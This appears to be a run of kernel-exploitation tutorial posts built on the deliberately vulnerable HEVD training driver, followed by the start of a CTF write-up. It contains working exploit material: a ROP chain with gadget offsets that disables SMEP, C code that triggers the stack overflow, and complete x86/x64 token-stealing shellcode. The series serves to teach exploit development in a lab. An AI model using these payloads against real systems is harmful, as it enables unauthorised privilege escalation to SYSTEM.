There are a few ways described in the reading material that allow you to bypass SMEP, I recommend reading them for better understanding. For this exploit we’ll use the first method described in j00ru’s blog:

  • Construct a ROP chain that reads the content of CR4, flips the 20th bit and writes the new value to CR4. With SMEP disabled, we can β€œsafely” jump to our user-mode payload.

  • If reading and/or modifying the content is not possible, just popping a β€œworking” value to CR4 register will work. While this is not exactly elegant or clean, it does the job.

Worth noting is that Hyperguard won’t allow modifying CR4 if you’re using a Hyper-V instance.

Virtualization-based security (VBS)

Virtualization-based security (VBS) enhancements provide another layer of protection against attempts to execute malicious code in the kernel. For example, Device Guard blocks code execution in a non-signed area in kernel memory, including kernel EoP code. Enhancements in Device Guard also protect key MSRs, control registers, and descriptor table registers. Unauthorized modifications of the CR4 control register bitfields, including the SMEP field, are blocked instantly.

Gadgets we’ll be using all exist in ntoskrnl.exe which we’re able to get its base address using EnumDrivers (some say it’s not reliable but I didn’t run into issues, but given its behaviour isn’t publicly documented you better cross your fingers) or by calling NtQuerySystemInformation (you’ll need to export it first), we’ll be using the first approach.

    LPVOID addresses[1000];
    DWORD needed;

    EnumDeviceDrivers(addresses, 1000, &needed);

    printf("[+] Address of ntoskrnl.exe: 0x%p\n", addresses[0]);

Okay, now that we have nt’s base address, we can rely on finding relative offsets to it for calculating the ROP chain’s gadgets.

I referred to ptsecurity’s post on finding the gadgets.

First gadget we need should allow us to pop a value into the cr4 registe. Once we find one, we’ll be able to figure out which register we need to control its content next.

kd> uf nt!KiConfigureDynamicProcessor

nt!KiConfigureDynamicProcessor:
fffff802`2cc36ba8 sub     rsp,28h
fffff802`2cc36bac call    nt!KiEnableXSave (fffff802`2cc2df48)
fffff802`2cc36bb1 add     rsp,28h
fffff802`2cc36bb5 ret

kd> uf fffff802`2cc2df48

nt!KiEnableXSave:
fffff802`2cc2df48 mov     rcx,cr4
fffff802`2cc2df4b test    qword ptr [nt!KeFeatureBits (fffff802`2cc0b118)],800000h

... snip ...

nt!KiEnableXSave+0x39b0:
fffff802`2cc318f8 btr     rcx,12h
fffff802`2cc318fd mov     cr4,rcx       // First gadget!
fffff802`2cc31900 ret

kd> ? fffff802`2cc318fd - nt

Evaluate expression: 4341861 = 00000000`00424065

Gadget #1 is mov cr4,rcx at nt + 0x424065!

Now we need a way to control rcx’s content, ptsecurity’s post mentions HvlEndSystemInterrupt as a good target:

kd> uf HvlEndSystemInterrupt

nt!HvlEndSystemInterrupt:
fffff802`cdb76b60 push    rcx
fffff802`cdb76b62 push    rax
fffff802`cdb76b63 push    rdx
fffff802`cdb76b64 mov     rdx,qword ptr gs:[6208h]
fffff802`cdb76b6d mov     ecx,40000070h
fffff802`cdb76b72 btr     dword ptr [rdx],0
fffff802`cdb76b76 jb      nt!HvlEndSystemInterrupt+0x1e (fffff802`cdb76b7e)  Branch

nt!HvlEndSystemInterrupt+0x18:
fffff802`cdb76b78 xor     eax,eax
fffff802`cdb76b7a mov     edx,eax
fffff802`cdb76b7c wrmsr

nt!HvlEndSystemInterrupt+0x1e:
fffff802`cdb76b7e pop     rdx
fffff802`cdb76b7f pop     rax
fffff802`cdb76b80 pop     rcx       // Second gadget!
fffff802`cdb76b81 ret

kd> ? fffff802`cdb76b80 - nt
Evaluate expression: 1514368 = 00000000`00171b80

Gadget #2 is pop rcx at nt + 0x171b80!

ROP chain will be the following:

+------------------+
|pop rcx; ret      |	// nt + 0x424065
+------------------+
|value of rcx      |	// ? @cr4 & FFFFFFFF`FFEFFFFF
+------------------+
|mov cr4, rcx; ret |	// nt + 0x424065
+------------------+
|addr of payload   |	// Available from user-mode
+------------------+

It’s extremely important to notice that writing more than 8 bytes starting the RIP offset means the next stack frame gets corrupted. Returning to

3. Restoring execution flow

Let’s take one more look on the stack call BEFORE the memset call:

Breakpoint 1 hit
HEVD!TriggerStackOverflow:
fffff801`71025640 mov     qword ptr [rsp+8],rbx
kd> k
 # Child-SP          RetAddr           Call Site
00 ffff830f`5a53a798 fffff801`7102572a HEVD!TriggerStackOverflow [c:\hacksysextremevulnerabledriver\driver\stackoverflow.c @ 65] 
01 ffff830f`5a53a7a0 fffff801`710262a5 HEVD!StackOverflowIoctlHandler+0x1a [c:\hacksysextremevulnerabledriver\driver\stackoverflow.c @ 125] 
02 ffff830f`5a53a7d0 fffff801`714b02d9 HEVD!IrpDeviceIoCtlHandler+0x149 [c:\hacksysextremevulnerabledriver\driver\hacksysextremevulnerabledriver.c @ 229] 
03 ffff830f`5a53a800 fffff801`7190fefe nt!IofCallDriver+0x59
04 ffff830f`5a53a840 fffff801`7190f73c nt!IopSynchronousServiceTail+0x19e

Pitfall 1: returning to StackOverflowIoctlHandler+0x1a

Although adjusting the stack to return to this call works, a parameter on the stack (Irp’s address) gets overwritten thanks to the ROP chain and is not recoverable as far as I know. This results in an access violation later on.

Assembly at TriggerStackOverflow+0xbc:

fffff801`710256f4 lea     r11,[rsp+820h]
fffff801`710256fc mov     rbx,qword ptr [r11+10h]	// RBX should contain Irp's address, this is now overwritten to the new cr4 value

This results in rbx (previously holding Irp’s address for IrpDeviceIoCtlHandler call) to hold the new cr4 address and later on being accessed, results in a BSOD.

fffff801`f88d63e0 and     qword ptr [rbx+38h],0 ds:002b:00000000`000706b0=????????????????

Notice that rbx holds cr4’s new value. This instructions maps to

Irp->IoStatus.Information = 0;

in IrpDeviceIoCtlHandler.

So, returning to StackOverflowIoctlHandler+0x1a is not an option.

Pitfall 2: Returning to HEVD!IrpDeviceIoCtlHandler+0x149

Same issue as above, Irp’s address is corrupted and lost for good. Following instructions result in access violation.

Irp->IoStatus.Status = Status;
Irp->IoStatus.Information = 0;

You can make rbx point to some writable location but good luck having a valid Irp struct that passes the following call.

// Complete the request
IoCompleteRequest(Irp, IO_NO_INCREMENT);

Another dead end.

Pitfall 3: More access violations

Now we go one more level up the stack, to nt!IofCallDriver+0x59. Jumping to this code DOES work but still, access violation in nt occurs.

It’s extremely important (and I mean it) to take note of all the registers how they behave when you make the IOCTL code in both a normal (non-exploiting) and exploitable call.

In our case, rdi and rsi registers are the offending ones. Unluckily for us, in x64, parameters are passed in registers and those two registers get populated in HEVD!TriggerStackOverflow.

fffff800`185756f4 lea     r11,[rsp+820h]
fffff800`185756fc mov     rbx,qword ptr [r11+10h]
fffff800`18575700 mov     rsi,qword ptr [r11+18h]       // Points to our first gadget
fffff800`18575704 mov     rsp,r11
fffff800`18575707 pop     rdi                           // Points to our corrupted buffer ("AAAAAAAA")
fffff800`18575708 ret

Now those two registers are both set to zero if you submit an input buffer that doesn’t result in a RET overwrite (you can check this by sending a small buffer and checking the registers contents before you return from TriggerStackOverflow). This is no longer the case when you mess up the stack.

Now sometime after hitting nt!IofCallDriver+0x59

kd> u @rip
nt!ObfDereferenceObject+0x5:
fffff800`152381c5 mov     qword ptr [rsp+10h],rsi
fffff800`152381ca push    rdi
fffff800`152381cb sub     rsp,30h
fffff800`152381cf cmp     dword ptr [nt!ObpTraceFlags (fffff800`15604004)],0
fffff800`152381d6 mov     rsi,rcx
fffff800`152381d9 jne     nt!ObfDereferenceObject+0x160d16 (fffff800`15398ed6)
fffff800`152381df or      rbx,0FFFFFFFFFFFFFFFFh
fffff800`152381e3 lock xadd qword ptr [rsi-30h],rbx
kd> ? @rsi
Evaluate expression: -8795734228891 = fffff800`1562c065         // Address of mov cr4,rcx instead of 0
kd> ? @rdi
Evaluate expression: 4702111234474983745 = 41414141`41414141    // Some offset from our buffer instead of 0

Now that those registers are corrupted, we can just reset their expected value (zeroeing them out) sometime before this code is ever hit. A perfect place for this is after we execute our token stealing payload.

xor rsi, rsi
xor rdi, rdi

Last step would be adjusting the stack properly to point to nt!IofCallDriver+0x59’s stack frame by adding 0x40 to rsp.

Full exploit code can be found here.

4. Mitigation the vulnerability

Although this is a vanilla stack smashing vulnerability, it still happens all the time. Key ways to mitigate/avoid this vulnerability is:

  1. Sanitize the input, don’t trust the user data (or its size). Use upper/lower bounds.
  2. Use /GS to utilize stack cookies.

Or even better, don’t write a kernel driver unless you need to ;)

5. Recap

  • Bypassing SMEP might be intimidating at first, but a small ROP chain was able to make it a piece of cake.
  • Restoring execution flow was challenging due to access violations. Every stack frame had its own challenges.
  • Keeping an eye on registers is crucial. Note which registers get affected by your exploit and try to repair them if possible.
  • Offsets change quite often, there’s a good chance this exploit will break with the next update.

5. References

Whew, done.


- Abatchy

[Kernel Exploitation] 3: Stack Buffer Overflow (Windows 7 x86/x64)

The HackSysExtremeVulnerableDriver by HackSysTeam always interested me and I got positive feedback on writing about it, so here we are.

Exploit code can be found here.


1. Understanding the vulnerability

Link to code here.

NTSTATUS TriggerStackOverflow(IN PVOID UserBuffer, IN SIZE_T Size) {
    NTSTATUS Status = STATUS_SUCCESS;
    ULONG KernelBuffer[BUFFER_SIZE] = {0};

    PAGED_CODE();

    __try {
        // Verify if the buffer resides in user mode
        ProbeForRead(UserBuffer, sizeof(KernelBuffer), (ULONG)__alignof(KernelBuffer));

        DbgPrint("[+] UserBuffer: 0x%p\n", UserBuffer);
        DbgPrint("[+] UserBuffer Size: 0x%X\n", Size);
        DbgPrint("[+] KernelBuffer: 0x%p\n", &KernelBuffer);
        DbgPrint("[+] KernelBuffer Size: 0x%X\n", sizeof(KernelBuffer));

#ifdef SECURE
        // Secure Note: This is secure because the developer is passing a size
        // equal to size of KernelBuffer to RtlCopyMemory()/memcpy(). Hence,
        // there will be no overflow
        RtlCopyMemory((PVOID)KernelBuffer, UserBuffer, sizeof(KernelBuffer));
#else
        DbgPrint("[+] Triggering Stack Overflow\n");

        // Vulnerability Note: This is a vanilla Stack based Overflow vulnerability
        // because the developer is passing the user supplied size directly to
        // RtlCopyMemory()/memcpy() without validating if the size is greater or
        // equal to the size of KernelBuffer
        RtlCopyMemory((PVOID)KernelBuffer, UserBuffer, Size);
#endif
    }
    __except (EXCEPTION_EXECUTE_HANDLER) {
        Status = GetExceptionCode();
        DbgPrint("[-] Exception Code: 0x%X\n", Status);
    }

    return Status;
}

TriggerStackOverflow is called via StackOverflowIoctlHandler, which is the IOCTL handler for HACKSYS_EVD_IOCTL_STACK_OVERFLOW.

Vulnerability is fairly obvious, a user supplied buffer is copied into a kernel buffer of size 2048 bytes (512 * sizeof(ULONG)). No boundary check is being made, so this is a classic stack smashing vulnerability.

2. Triggering the crash

#include <Windows.h>
#include <stdio.h>

// IOCTL to trigger the stack overflow vuln, copied from HackSysExtremeVulnerableDriver/Driver/HackSysExtremeVulnerableDriver.h
#define HACKSYS_EVD_IOCTL_STACK_OVERFLOW	CTL_CODE(FILE_DEVICE_UNKNOWN, 0x800, METHOD_NEITHER, FILE_ANY_ACCESS)

int main()
{
	// 1. Create handle to driver
	HANDLE device = CreateFileA(
		"\\\\.\\HackSysExtremeVulnerableDriver",
		GENERIC_READ | GENERIC_WRITE,
		0,
		NULL,
		OPEN_EXISTING,
		FILE_ATTRIBUTE_NORMAL | FILE_FLAG_OVERLAPPED,
		NULL);

	printf("[+] Opened handle to device: 0x%x\n", device);

	// 2. Allocate memory to construct buffer for device
	char* uBuffer = (char*)VirtualAlloc(
		NULL,
		2200,
		MEM_COMMIT | MEM_RESERVE,
		PAGE_EXECUTE_READWRITE);

	printf("[+] User buffer allocated: 0x%x\n", uBuffer);

	RtlFillMemory(uBuffer, 2200 , 'A');
	
	DWORD bytesRet;
	// 3. Send IOCTL
	DeviceIoControl(
		device,
		HACKSYS_EVD_IOCTL_STACK_OVERFLOW,
		uBuffer,
		2200,
		NULL,
		0,
		&bytesRet,
		NULL
	);
}

Now compile this code and copy it over to the VM. Make sure a WinDBG session is active and run the executable from a shell. Machine should freeze and WinDBG should (okay, maybe will) flicker on your debugging machine.

HEVD shows you debugging info with verbose debugging enabled:

****** HACKSYS_EVD_STACKOVERFLOW ******
[+] UserBuffer: 0x000D0000
[+] UserBuffer Size: 0x1068
[+] KernelBuffer: 0xA271827C
[+] KernelBuffer Size: 0x800
[+] Triggering Stack Overflow

Enter k to show the stack trace, you should see something similar to this:

kd> k
 # ChildEBP RetAddr  
00 8c812d0c 8292fce7 nt!RtlpBreakWithStatusInstruction
01 8c812d5c 829307e5 nt!KiBugCheckDebugBreak+0x1c
02 8c813120 828de3c1 nt!KeBugCheck2+0x68b
03 8c8131a0 82890be8 nt!MmAccessFault+0x104
04 8c8131a0 82888ff3 nt!KiTrap0E+0xdc
05 8c813234 93f666be nt!memcpy+0x33
06 8c813a98 41414141 HEVD!TriggerStackOverflow+0x94 [c:\hacksysextremevulnerabledriver\driver\stackoverflow.c @ 92] 
WARNING: Frame IP not in any known module. Following frames may be wrong.
07 8c813aa4 41414141 0x41414141
08 8c813aa8 41414141 0x41414141
09 8c813aac 41414141 0x41414141
0a 8c813ab0 41414141 0x41414141
0b 8c813ab4 41414141 0x41414141

If you continue execution, 0x41414141 will be popped into EIP. That wasn’t so complicated :)


3. Controlling execution flow

Exploitation is straightforward with a token-stealing payload described in part 2. The payload will be constructed in user-mode and its address passed as the return address. When the function exists, execution is redirected to the user-mode buffer. This is called a privilege escalation exploit as you’re executing code with higher privileges than you’re supposed to have.

Since SMEP is not enabled on Windows 7, we can point jump to a payload in user-mode and get it executed with kernel privileges.

Now restart the vm .reboot and let’s put a breakpoint at function start and end. To know where the function returns, use uf and calculate the offset.

kd> uf HEVD!TriggerStackOverflow
HEVD!TriggerStackOverflow [c:\hacksysextremevulnerabledriver\driver\stackoverflow.c @ 65]:
   65 9176b62a push    80Ch
   65 9176b62f push    offset HEVD!__safe_se_handler_table+0xc8 (917691d8)
   65 9176b634 call    HEVD!__SEH_prolog4 (91768014)
   
   ...
   
  101 9176b6ed call    HEVD!__SEH_epilog4 (91768059)
  101 9176b6f2 ret     8
  
kd> ? 9176b6f2 - HEVD!TriggerStackOverflow
Evaluate expression: 200 = 000000c8

kd> bu HEVD!TriggerStackOverflow

kd> bu HEVD!TriggerStackOverflow + 0xc8

kd> bl
     0 e Disable Clear  9176b62a     0001 (0001) HEVD!TriggerStackOverflow
     1 e Disable Clear  9176b6f2     0001 (0001) HEVD!TriggerStackOverflow+0xc8

Next, we need to locate RET’s offset:

  • At HEVD!TriggerStackOverflow+0x26, memset is called with the kernel buffer address stored at @eax. Step over till you reach that instruction.
  • @ebp + 4 points to the stored RET address. We can calculate the offset from the kernel buffer.
kd> ? (@ebp + 4) - @eax
Evaluate expression: 2076 = 0000081c

We now know that the return address is stored 2076 bytes away from the start of the kernel buffer!

The big question is, where should you go after payload is executed?


4. Cleanup

Let’s re-think what we’re doing. Overwriting the return address of the first function on the stack means this function’s remaining instructions won’t be reached. In our case, this function is StackOverflowIoctlHandler at offset 0x1e.

WinDBG_screenshot_2

Only two missing instructions need to be executed at the end of our payload:

9176b718 pop     ebp
9176b719 ret     8

We’re still missing something. This function expects a return value in @eax, anything other than 0 will be treated as a failure, so let’s fix that before we execute the prologue.

xor eax, eax                    ; Set NTSTATUS SUCCEESS

The full exploit can be found here. Explanation of payload here.

Exploit_screenshot_2


5. Porting the exploit to Windows 7 64-bit

Porting this one is straightforward:

  • Offset to kernel buffer becomes 2056 instead of 2076.

  • x64 compatible payload..

  • Addresses are 8 bytes long, required some modifications.

  • No additional relevant protection is enabled.

Exploit_screenshot_2

Full exploit here.


6. Recap

  • A user-supplied buffer is being copied to a kernel buffer without boundary check, resulting in a class stack smashing vulnerability.

  • Function return address is controllable and can be pointed to a user-mode buffer as SMEP is not enabled.

  • Payload has to exist in an R?X memory segment, otherwise DEP will block the attempt.

  • No exceptions can be ignored, which means we have to patch the execution path after payload is executed. In our case that consisted of 1) setting the return value to 0 in @eax and 2) execute the remaining instructions in StackOverflowIoctlHandler before returning.


That’s it! Part 4 will be exploiting this on Windows 10 with SMEP bypass!

- Abatchy

[Kernel Exploitation] 2: Payloads

This post is dedicated to dissecting payloads to be used later on in this tutorial. Whenever a payload is used, it will be added here.

Repo with all code can be found here.


  1. Token Stealing Payload

Some notes to keep in mind

  • Sometimes you’re able to control the return address of a function, in this case you can point it to your user-mode buffer only if SMEP is disabled.

  • Payloads have to reside in an executable memory segment. If you define it as a read-only hex string or any other combination that doesn’t have execute permissions, shellcode execution will fail due to DEP (Data Execution Prevention).

  • Payloads are in assembly. Unless you enjoy copying hex strings, I recommend compiling ASM on the fly in a Visual Studio project. This works for x86 and x64 payloads and saves you the headache of removing function prologues/epilogues, creating a RWX buffer and copying shellcode or not being able to write x64 ASM inline.

Setup can be found here.

Lots of other options exist like 1) using masm and copying shellcode to a RWX buffer at runtime, 2) using a naked function but that’s only for x86 or 3) inline ASM which again works only for x86.

Generic x86 payload wrapper

.386
.model flat, c ; cdecl / stdcall
ASSUME FS:NOTHING
.code
PUBLIC PAYLOAD
PAYLOAD   proc

; Payload here

PAYLOAD ENDP
end

Generic x64 payload wrapper

.code
PUBLIC PAYLOAD
PAYLOAD   proc

; Payload here

PAYLOAD ENDP
end

Process internals crash course

  • Every Windows process is represented by an EPROCESS structure.
      dt nt!_EPROCESS optional_process_address
    
  • Most of EPROCESS structures exist in kernel-space, PEB exists in user-space so user-mode code can interact with it. This stucture can be shown using dt nt!_PEB optional_process_address or !peb if you’re in a process context.

      kd> !process 0 0 explorer.exe
      PROCESS ffff9384fb0c35c0
          SessionId: 1  Cid: 0fc4    Peb: 00bc3000  ParentCid: 0fb4
          DirBase: 3a1df000  ObjectTable: ffffaa88aa0de500  HandleCount: 1729.
          Image: explorer.exe
        
      kd> .process /i ffff9384fb0c35c0
      You need to continue execution (press 'g' <enter>) for the context
      to be switched. When the debugger breaks in again, you will be in
      the new process context.
      kd> g
      Break instruction exception - code 80000003 (first chance)
      nt!DbgBreakPointWithStatus:
      fffff802`80002c60 cc              int     3
      kd> !peb
      PEB at 0000000000bc3000
          InheritedAddressSpace:    No
          ReadImageFileExecOptions: No
        
      ...
    
  • EPROCESS structure contains a Token field that tells the system what privileges this process holds. A privileged process (like System) is what we aim for. If we’re able to steal this token and overwrite the current process’s token with that value, current process will run with higher privileges than it’s intented to. This is called privilege escalation/elevation.

  • Offsets differ per operating system, you’ll need to update payloads with the appropriate values. WinDBG is your friend.

Token Stealing Payload

Imagine we can execute any code we want with the goal of replacing the current process token with a more privileged one, where do we go? PCR struct is an excellent option for us as its location doesn’t change. With some WinDBG help we’ll be able to find the EPROCESS of the current process and replace its token with that of System (PID 4).

1. Finding PCR

PCR is at a fixed location (gs:[0] and fs:[0] for x64/x86)

2. Locating PcrbData

kd> dt nt!_KPCR
   +0x000 NtTib            : _NT_TIB
   +0x000 GdtBase          : Ptr64 _KGDTENTRY64
   +0x008 TssBase          : Ptr64 _KTSS64
   +0x010 UserRsp          : Uint8B
   +0x018 Self             : Ptr64 _KPCR
   +0x020 CurrentPrcb      : Ptr64 _KPRCB
   +0x028 LockArray        : Ptr64 _KSPIN_LOCK_QUEUE
   +0x030 Used_Self        : Ptr64 Void
   +0x038 IdtBase          : Ptr64 _KIDTENTRY64
   +0x040 Unused           : [2] Uint8B
   +0x050 Irql             : UChar
   +0x051 SecondLevelCacheAssociativity : UChar
   +0x052 ObsoleteNumber   : UChar
   +0x053 Fill0            : UChar
   +0x054 Unused0          : [3] Uint4B
   +0x060 MajorVersion     : Uint2B
   +0x062 MinorVersion     : Uint2B
   +0x064 StallScaleFactor : Uint4B
   +0x068 Unused1          : [3] Ptr64 Void
   +0x080 KernelReserved   : [15] Uint4B
   +0x0bc SecondLevelCacheSize : Uint4B
   +0x0c0 HalReserved      : [16] Uint4B
   +0x100 Unused2          : Uint4B
   +0x108 KdVersionBlock   : Ptr64 Void
   +0x110 Unused3          : Ptr64 Void
   +0x118 PcrAlign1        : [24] Uint4B
   +0x180 Prcb             : _KPRCB                 <====

3. Locating CurrentThread

kd> dt nt!_KPRCB
   +0x000 MxCsr            : Uint4B
   +0x004 LegacyNumber     : UChar
   +0x005 ReservedMustBeZero : UChar
   +0x006 InterruptRequest : UChar
   +0x007 IdleHalt         : UChar
   +0x008 CurrentThread    : Ptr64 _KTHREAD         <====
   ...

4. Locating current process EPROCESS

More of the same, EPROCESS address is at _KTHREAD.ApcState.Process.

5. Locating SYSTEM EPROCESS

Using _EPROCESS.ActiveProcessLinks.Flink linked list we’re able to iterate over processes. Every iteration we need to check if UniqueProcessId equals 4 as that’s the System process PID.

6. Replacing the token

If it’s a match we overwrite the target process Token with that of SYSTEM.

Notice that Token is of type _EX_FAST_REF and the lower 4 bits aren’t part of it.

kd> dt _EX_FAST_REF
ntdll!_EX_FAST_REF
   +0x000 Object           : Ptr64 Void
   +0x000 RefCnt           : Pos 0, 4 Bits
   +0x000 Value            : Uint8B

Normally you want to keep that value when replacing the token, but I haven’t run into issues for not replacing it before.


Token Stealing Payload Windows 7 x86 SP1

.386
.model flat, c ; cdecl / stdcall
ASSUME FS:NOTHING
.code
PUBLIC StealToken
StealToken   proc

pushad                              ; Save registers state

; Start of Token Stealing Stub
xor eax, eax                        ; Set ZERO
mov eax, DWORD PTR fs:[eax + 124h]  ; Get nt!_KPCR.PcrbData.CurrentThread
                                    ; _KTHREAD is located at FS : [0x124]

mov eax, [eax + 50h]                ; Get nt!_KTHREAD.ApcState.Process
mov ecx, eax                        ; Copy current process _EPROCESS structure
mov edx, 04h                        ; WIN 7 SP1 SYSTEM process PID = 0x4

SearchSystemPID:
mov eax, [eax + 0B8h]               ; Get nt!_EPROCESS.ActiveProcessLinks.Flink
sub eax, 0B8h
cmp[eax + 0B4h], edx                ; Get nt!_EPROCESS.UniqueProcessId
jne SearchSystemPID

mov edx, [eax + 0F8h]               ; Get SYSTEM process nt!_EPROCESS.Token
mov[ecx + 0F8h], edx                ; Replace target process nt!_EPROCESS.Token
                                    ; with SYSTEM process nt!_EPROCESS.Token
; End of Token Stealing Stub

StealToken ENDP
end

Token Stealing Payload Windows 7 x64

.code
PUBLIC GetToken
GetToken   proc

; Start of Token Stealing Stub
xor rax, rax                    ; Set ZERO
mov rax, gs:[rax + 188h]        ; Get nt!_KPCR.PcrbData.CurrentThread
                                ; _KTHREAD is located at GS : [0x188]

mov rax, [rax + 70h]            ; Get nt!_KTHREAD.ApcState.Process
mov rcx, rax                    ; Copy current process _EPROCESS structure
mov r11, rcx                    ; Store Token.RefCnt
and r11, 7

mov rdx, 4h                     ; WIN 7 SP1 SYSTEM process PID = 0x4

SearchSystemPID:
mov rax, [rax + 188h]           ; Get nt!_EPROCESS.ActiveProcessLinks.Flink
sub rax, 188h
cmp[rax + 180h], rdx            ; Get nt!_EPROCESS.UniqueProcessId
jne SearchSystemPID

mov rdx, [rax + 208h]           ; Get SYSTEM process nt!_EPROCESS.Token
and rdx, 0fffffffffffffff0h
or rdx, r11
mov[rcx + 208h], rdx            ; Replace target process nt!_EPROCESS.Token
                                ; with SYSTEM process nt!_EPROCESS.Token
; End of Token Stealing Stub

GetToken ENDP
end

-Abatchy

[Kernel Exploitation] 1: Setting up the environment

The HackSysExtremeVulnerableDriver by HackSysTeam always interested me and I got positive feedback on writing about it, so here we are.

Repo with all code can be found here.


This N-part tutorial will walk you through the kernel exploit development cycle. It’s important to notice that we will be dealing with known vulnerabilities, no reversing is needed (for the driver at least).

By the end of tutorial, you should be familiar with common vulnerability classes and how they’re exploited, able to port exploits from x86 to x64 arch (if possible) and be familiar with newer mitigations in Windows 10.

What’s kernel debugging?

Unlike user-mode debugging where you can pause execution of a single process, kernel-mode debugging breaks on the entire system, meaning you won’t be able to use it at all. A debugger machine is needed so you can communicate with the debuggee, observe memory or kernel data structures, or catch a crash.

Reading material:

What’s kernel exploitation?

Something more fun than user-mode exploitation ;)

The main goal is to gain execution with kernel-mode context. A successful exploit could result in elevated permissions and what you can do is only bound by your imagination (anywhere from cool homebrew to APT-sponsored malware).

Goal for this tutorial is getting a shell with SYSTEM permissions.

How will this tutorial be organized?

  • Part 1: Setting up the environment
    • Configure the 3 VMs + debuggee machine.
    • Configure WinDBG.
  • Part 2: Payloads
    • Placeholder for common payloads to be used later, this will allow us to focus on vulnerability-specific details in future posts and refer to this post when needed.
  • Part 3-N:
    • One or more post per vulnerability.

Kernel exploit development lifecycle

  1. Finding a vulnerability: This won’t be covered in this tutorial as we already know exactly where the vulnerabilities are.
  2. Hijacking execution flow: Some vulnerabilities allow code execution, others require more than that.
  3. Privilege escalation: Main goal will be to get a shell with SYSTEM privileges.
  4. Restore execution flow: Uncaught exceptions in kernel-mode result in a system crash. Unless a DoS exploit makes you sleep at night we need to address this.

What are the targets?

Exploitation will be attempted on the following targets (no specific version is needed yet):

  1. a Win7 x86 VM
  2. a Win7 x64 VM
  3. a Win10 x64 VM

Normally we’ll start with the x86 machine, followed by porting it to the Win7 x64 one. Some exploits won’t run on the Win10 machine due to some newer mitigations that are added. We’ll either have to tweak the exploit or come up with an entirely different approach.

What software do I need?


Setting up the debuggee machines

The debuggee is our guinea pig. We’ll use it to load the vulnerable driver and communicate with it. This machine will crash a lot as most exceptions in kernel will result in BSOD. Make sure you give it enough RAM.

Per debuggee:

  1. Inside the VirtualKD folder, run target\vminstall.exe. This will add a boot entry that has debugging enabled and connects automatically to the VirtualKD server on the debugger machine.
    For the Windows 10 VM, you need to enable test signing. This allows you to load unsigned drivers into the kernel.
    Running bcdedit /set testsinging on and rebooting will show β€œTest Mode” on the desktop.

    NOTE: Windows 10 supports communicating through the network and in my experience is usually faster. To do that, follow this.

  2. Run the OSR Driver Loader, register the service then start it. You may need to reboot.

  3. Optional: Install VM guest additions.

  4. Set up a low-priv account, this should be used while exploiting.

     C:\Windows\system32>net user low low /add
     The command completed successfully.


Setting up the debugger machine

This machine will be the one debugging the debuggee machine through WinDBG. You’ll be able to inspect memory and data structures and manipulate them if needed. Having a remote debugging session running when the debuggee crashes allows us to break into the VM and/or analyze a crash.

VirtualKD host will automatically communicate with a named pipe instead of setting it up manually. If you’re network debugging the Win10 VM, you’ll need to test the connection manually.

  1. Install the Windows SDK (link). You can select the β€œDebugging Tools for Windows” only.

  2. Verify that WinDBG is installed, Win10 SDK is by default installed in C:\Program Files (x86)\Windows Kits\10\Debuggers.
    Add it to the system path and set up the debugger path in VirtualKD.

Reboot one of the debuggee machines while the VirtualKD host is running on the debugger. You should be able to start a WinDBG session.


Setting up WinDBG

If everything is set up correctly, WinDBG will pause execution and print some info about the debuggee.

WinDBG_screenshot_1

Symbols contain debugging information for lots of Windows binaries. We can get them by executing the following:

.sympath srv*c:\Symbols*http://msdl.microsoft.com/download/symbols;C:\HEVD
.reload /f *.*

Enable verbose debugging:

ed nt!Kd_Default_Mask 0xf

You should be able to find the HEVD module loaded:

kd> lm m HEVD
Browse full module list
start             end                 module name
fffff80b`92b50000 fffff80b`92b59000   HEVD       (deferred)   

Save the workspace profile and any environment changes you made by selecting

File -> Save Workspace to File

This is a handy reference to commands used throughout the series.

Type g or hit F5 to continue execution.


HEVD Driver crash course

NTSTATUS DriverEntry(IN PDRIVER_OBJECT DriverObject, IN PUNICODE_STRING RegistryPath) {
    UINT32 i = 0;
    PDEVICE_OBJECT DeviceObject = NULL;
    NTSTATUS Status = STATUS_UNSUCCESSFUL;
    UNICODE_STRING DeviceName, DosDeviceName = {0};

    UNREFERENCED_PARAMETER(RegistryPath);
    PAGED_CODE();

    RtlInitUnicodeString(&DeviceName, L"\\Device\\HackSysExtremeVulnerableDriver");
    RtlInitUnicodeString(&DosDeviceName, L"\\DosDevices\\HackSysExtremeVulnerableDriver");

    // Create the device
    Status = IoCreateDevice(DriverObject,
                            0,
                            &DeviceName,
                            FILE_DEVICE_UNKNOWN,
                            FILE_DEVICE_SECURE_OPEN,
                            FALSE,
                            &DeviceObject);
    
    ...
}
  • This routine contains an IoCreateDevice call that contains the driver name we’ll be using to communicate with it.

  • DriverObject will get populated with necesarry structures and function pointers.

  • What matters to us for HEVD is the function pointer assigned to DriverObject->MajorFunction[IRP_MJ_DEVICE_CONTROL] which is routine responsible for handling IOCTLs.

  • In HEVD, this function is called IrpDeviceIoCtlHandler and it’s basically a large switch case for every IOCTL. Ever vulnerability has a unique IOCTL.

Example: HACKSYS_EVD_IOCTL_STACK_OVERFLOW is the IOCTL used to trigger the stack overflow vulnerability.


That’s it! Next post will discuss payloads. For now, it’ll only include a generic token-stealing payload that’ll be used for part 3.


I’m aware this post doesn’t cover lots of issues you can run into. Due to the scope of this tutorial, you’ll need to figure out a lot on your own, but you’re welcome to comment with your questions if needed.

-Abatchy

[DefCamp CTF Qualification 2017] Buggy Bot (Misc 400)

Buggy Bot

The python code provided allows you to make a single move then it makes some predefined moves. The goal was a bit confusing to me at first as I wasn’t sure if they wanted the position of the king after the first move only (assuming it survided) or its final position regardless. It was the latter.

I tweaked the code a bit so that it tries all the possible (wrong) moves that would matter, which are the king’s only, moving other pieces is irrelevant. So basically:

  1. Make king move from e1 to X ([a-h][1-8]).
  2. Let bot make moves.
  3. If king survived after those moves, add its position to a set list.

This sloppy code does it:

#/usr/bin/python2.7
column_reference = "a b c d e f g h".split(" ")
EMPTY_SQUARE = " "
row_letters = "abcdefgh"

king_moves = []
position = ''
dest = ''
solution = set([])

class Model(object):
    def __init__(self):
        self.board = []
        pawn_base = "P "*8
        white_pieces =  "R N B Q K B N R"
        white_pawns = pawn_base.strip() 
        black_pieces = white_pieces.lower()
        black_pawns = white_pawns.lower()
        self.board.append(black_pieces.split(" "))
        self.board.append(black_pawns.split(" "))
        for i in range(4):
            self.board.append([EMPTY_SQUARE]*8)
        self.board.append(white_pawns.split(" "))
        self.board.append(white_pieces.split(" "))
 
    def move(self, start,  destination):
        for c in [start, destination]:
            if c.i > 7 or c.j > 7 or c.i <0 or c.j <0:
                return
        if start.i == destination.i and start.j == destination.j:
            return
 
        if self.board[start.i][start.j] == EMPTY_SQUARE:
            return
             
        f = self.board[start.i][start.j]
        self.board[destination.i][destination.j] = f
        self.board[start.i][start.j] = EMPTY_SQUARE
 
